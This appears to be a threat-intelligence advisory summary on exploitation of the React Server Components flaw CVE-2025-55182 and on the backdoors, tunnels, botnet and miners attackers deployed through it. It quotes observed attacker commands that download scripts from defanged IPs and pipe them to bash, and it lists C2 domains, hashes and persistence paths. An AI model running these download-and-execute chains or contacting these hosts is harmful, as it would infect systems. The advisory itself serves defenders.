A critical unauthenticated deserialization vulnerability in React Server Components (CVE-2025-55182, “React2Shell”) has been exploited in the wild to deliver cryptominers, a BitTorrent-DHT‑backed Linux backdoor (PeerBlight), a reverse-proxy tunnel (CowTunnel), a Go post-exploitation implant (ZinFoq), and a Kaiji botnet variant across multiple organizations. Immediate patching of affected react-server-dom packages and Next.js mitigations are recommended to prevent these automated exploitation campaigns. #React2Shell #PeerBlight #CowTunnel #ZinFoq
Keypoints
- An unauthenticated remote code execution vulnerability (CVE-2025-55182, “React2Shell”) in React Server Components allows attackers to run code via a crafted HTTP request and has been observed exploited in the wild.
- Post-exploitation payloads observed include a BitTorrent‑DHT resilient Linux backdoor (PeerBlight), a reverse-proxy/FRP-based tunnel (CowTunnel), a Go implant with shells and timestomping (ZinFoq), a Kaiji botnet variant, and XMRig cryptominer deployments.
- PeerBlight implements robust persistence (systemd/Upstart/user-mode), process masquerading ([ksoftirqd]), a DGA for domain fallback, and a BitTorrent DHT-based config distribution with RSA-signed configs.
- CowTunnel (NTPClient) spawns an FRP client and provides telnet, SOCKS5, TCP/HTTP/FTP proxies and supports multi-server failover with encrypted external configuration files.
- ZinFoq communicates with api.qtss[.]cc over HTTPS using hex-encoded payloads, AES-128-CBC compile-time config, process re-execution and argv[0] overwrites to hide its presence.

- Attackers used automated scanning/exploitation tooling (react2shell-scanner user-agent observed) and common “curl|bash” or “wget && bash” chains to transfer and execute payloads across mixed Windows and Linux endpoints.
- Mitigation: update affected react-server-dom packages to patched versions (19.0.1, 19.1.2, 19.2.1) and apply Vercel’s Next.js fix; Huntress has detections and customer notifications in place.
MITRE Techniques
- [T1190 ] Exploit Public-Facing Application – used to gain initial access via CVE-2025-55182: [‘can be exploited by unauthenticated attackers merely by crafting one malicious HTTP request.’]
- [T1059 ] Command and Scripting Interpreter – attackers executed shell commands and scripts on victims: [‘curl hxxp://207.148.79[.]178:6608/sys.sh | bash’ and ‘wget hxxp://216.158.232[.]43:12000/sex.sh && bash sex.sh’].’
- [T1105 ] Ingress Tool Transfer – malicious binaries and scripts were downloaded from remote C2 URLs using wget/curl to /tmp and other paths: [‘downloads a payload from a hardcoded URL (hxxp://keep.camdvr[.]org:8000/BREAKABLE_PARABLE5) to a temporary location’]
- [T1543.003 ] Create or Modify System Process: systemd service – PeerBlight and other payloads created systemd units for persistence: [‘/lib/systemd/system/systemd-agent.service’ and ‘installs a systemd service unit’]
- [T1090 ] Proxy – CowTunnel established outbound FRP tunnels and exposed telnet/SOCKS5/TCP/HTTP proxies to enable remote access and pivoting: [‘the payload initiates an outbound connection to attacker-controlled FRP servers’ and ‘includes a telnet server…spawns on port 2323’]
- [T1071.001 ] Application Layer Protocol: Web Protocols – ZinFoq and other implants used HTTPS/HTTP POST with forged User-Agent for C2 communications: [‘All C2 traffic uses standard HTTP POST requests with a User-Agent string crafted to masquerade as Safari on macOS’]
- [T1499 ] Endpoint Denial of Service (DDoS) – Kaiji variant implements multiple DDoS methods (UDP/TCP floods, raw sockets, IP spoofing) as part of botnet capabilities: [‘The attack dispatcher routes commands to methods including UDP floods, TCP connection floods, TCP keep-alive attacks, Layer 3 raw socket attacks, and IP spoofing.’]
- [T1112 ] Modify Registry/Boot Configuration (hardware watchdog abuse mapped to persistence/evasion) – Kaiji abuses the hardware watchdog to force reboots if payloads are killed: [‘opens “/dev/misc/watchdog” and writes a single null byte every second…if an administrator kills the malicious process…the device stops receiving writes, times out, and forces a hardware reboot’]
- [T1480 ] Domain Generation Algorithms – PeerBlight uses a deterministic DGA to generate domain:port combinations for C2 fallback: [‘The backdoor derives its DGA seed…the PRNG then deterministically selects words from three embedded dictionaries…The backdoor attempts up to 200 “domain:port” combinations’]
Indicators of Compromise
- [File Hash ] notable malware binaries and scripts – a605a70d031577c83c093803d11ec7c1e29d2ad530f8e95d9a729c3818c7050d (PeerBlight), 776850a1e6d6915e9bf35aa83554616129acd94e3a3f6673bd6ddaec530f4273 (CowTunnel)
- [File Hash ] post-exploitation and droppers – 0f0f9c339fcc267ec3d560c7168c56f607232cbeb158cb02a0818720a54e72ce (ZinFoq), 3854862bb3ee623f95d91fa15b504e2bbc30e23f1a15ad7b18aedb127998c79c (d5.sh)
- [Domain / URL ] C2 and payload hosting – hxxp://keep.camdvr[.]org:8000/d5.sh (dropper), hxxps://api.qtss[.]cc:443/en/about?source=redhat&id=v1.0 (ZinFoq beacon)
- [IP Address ] C2 and FRP servers – 185.247.224[.]41:8443 (PeerBlight primary C2), 23.226.71[.]197 and 23.226.71[.]200 (CowTunnel C2 examples)
- [File / Path ] persistence and binary locations – /lib/systemd/system/systemd-agent.service (PeerBlight systemd persistence), /usr/bin/sshd-agent (Sliver payload location when installed as root)
- [Command / Script ] observed malicious commands – ‘curl hxxp://207.148.79[.]178:6608/sys.sh | bash’, ‘wget -qO- hxxp://31.56.27[.]97/scripts/4thepool_miner.sh | bash -s’ (payload delivery chains)
- [Other Artifacts ] C2 and protocol artifacts – LOLlolLOL (PeerBlight DHT node ID prefix), Mozilla/5.0+(Windows+NT+10.0;+Win64;+x64)+…+Assetnote/1.0.0 (react2shell-scanner User-Agent)
Read more: https://www.huntress.com/blog/peerblight-linux-backdoor-exploits-react2shell